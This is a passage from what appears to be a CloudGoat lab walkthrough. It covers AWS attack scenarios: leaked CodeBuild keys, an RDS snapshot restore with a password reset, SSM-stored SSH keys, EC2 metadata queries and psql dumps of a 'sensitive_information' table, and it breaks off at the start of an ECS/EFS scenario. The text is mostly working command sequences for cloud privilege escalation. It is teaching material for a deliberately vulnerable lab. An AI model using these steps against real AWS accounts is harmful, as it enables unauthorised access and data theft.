
ssh -i ./<filename> ubuntu@ipaddress
- Install AWS CLI.
sudo apt-get install awscli
- List the S3 bucket.
aws s3 ls

- Try accessing the secret S3 bucket from here.
aws s3 ls s3://<insert s3 bucket name here>

- Copy the bucket to the local machine using the sync command as shown below.
aws s3 sync s3://<bucket-name> .


- Read the db.txt file as shown below.
cat db.txt
- Enumerate RDS Instance Information.
aws rds describe-db-instances --region us-east-1


- Using DB name,Username,Password and RDS Instance try to connect via psql to retrive sensitive information.
psql postgresql://cgadmin:Purplepwny2029@<rds-instance>:5432/cloudgoat
\dt
select * from sensitive_information;
Scenario: Code Build Secrets
Command: ./cloudgoat.py create codebuild_secrets
Scenario Resources
- 1 CodeBuild Project
- 1 Lambda function
- 1 VPC with:
- RDS x 1
- EC2 x 1
- 2 IAM Users
Scenario Start
IAM User “Solo”

Scenario Goal
A pair of secret strings stored in a secure RDS database.
Summary

-
Starting as the IAM user Solo, the attacker first enumerates and explores CodeBuild projects, finding unsecured IAM keys for the IAM user Calrissian therein. Then operating as Calrissian, the attacker discovers an RDS database. Unable to access the database’s contents directly, the attacker can make clever use of the RDS snapshot functionality to acquire the scenario’s goal: a pair of secret strings.
-
Alternatively, the attacker may explore SSM parameters and find SSH keys to an EC2 instance. Using the metadata service, the attacker can acquire the EC2 instance-profile’s keys and push deeper into the target environment, eventually gaining access to the original database and the scenario goal inside (a pair of secret strings) by a more circuitous route.
Note: This scenario may require you to create some AWS resources, and because CloudGoat can only manage resources it creates, you should remove them manually before running ./cloudgoat destroy.
Exploitation Route
Walkthrough - “Calrissian” via RDS Snapshot
- Configure the AWS Profile for solo using the following command.
aws configure --profile solo


- List the code build projects for solo profile.
aws codebuild list-projects --profile solo
- Enumerate more information about the project.
aws codebuild batch-get-projects --names <project> --profile solo

Note: From the above image it was observed that the project leaked the AWS keys of calrissian user.
- Configure the AWS Profile for calrissian using the following command.
aws configure --profile calrissian


- Look for RDS instance.
aws rds describe-db-instances --profile calrissian

- Create a snapshot of the database.

- Identify the subnet group of created snapshot.
- Enumerate the security groups.
aws ec2 describe-security-groups --profile calrissian

- Launch the new RDS using the created snapshot.

aws rds restore-db-instance-from-db-snapshot --db-instance-identifier <DbInstanceID> --db-snapshot-identifier <scapshotId> --db-subnet-group-name <db subnet group> --publicly-accessible --vpc-security-group-ids <ec2-security group> --profile calrissian

- Wait for 5 mins for the RDS to boot-up and then modify the master password.
aws rds modify-db-instance --db-instance-identifier <DbName> --master-user-password cloudgoat --profile calrissian

- Using DB name,Username,Password and RDS Instance try to connect via psql to retrive sensitive information.
psql postgresql://cgadmin:cloudgoat@<rds-instance>:5432/postgres
\l
\c securedb
select * from sensitive_information;
Walkthrough - Solo via EC2 Metadata service
- Configure the AWS Profile for solo using the following command.
aws configure --profile solo
- Query the AWS Systems Manager Parameter Store.
aws ssm describe-parameters --profile solo

- Get the details of the private key.
aws ssm get-parameter --name <private key name> --profile solo


- Save the private keys.
echo -e "<private key>" > ec2_ssh_key

- Change the permission of SSH Key.
chmod 400 ec2_ssh_key

- Get the details of the public key.
aws ssm get-parameter --name <public key name> --profile solo
- Save the public keys.
echo -e "<public key>" > ec2_ssh_key.pub

- Enumerate more information about the running EC2 Instances.
aws ec2 describe-instances --profile solo
- SSH into the EC2 Instance using the following command.
ssh -i ec2_ssh_key ubuntu@<instance ip>
- Query for metadata in the instance.
curl http://169.254.169.254/latest/user-data


- Using DB name,Username,Password and RDS Instance try to connect via psql to retrive sensitive information.
psql postgresql://cgadmin:wagrrrrwwgahhhhwwwrrggawwwwwwrr@<rds-instance>:5432/securedb
\d
select * from sensitive_information;
Scenario: ECS EFS Attack
Command: ./cloudgoat.py create ecs_efs_attack
Scenario Resources
- 1 VPC with:
- EC2 x 2
- 1 ECS Cluster
- 1 ECS Service
- 1 EFS
Scenario Start
- SSH access to “Ruse_Box” EC2

Scenario Goal
Mount the “cg-efs-[CG_ID]” efs and obtain the flag.
Summary

Starting with accessing the “ruse” EC2 the user leverages the instance profile to backdoor the running ECS container. Using the backdoored container the attacker can retrieve credentials from the container metadata API. These credentials allow the attacker to start a session on any EC2 with the proper tags set. The attacker uses their permissions to change the tags on the Admin EC2 and starts a session. Once in the Admin EC2 the attacker will port scan the subnet for an open EFS to mount. Once mounted the attacker can retrieve the flag from the elastic file system.
Exploitation Route
Route Walkthrough
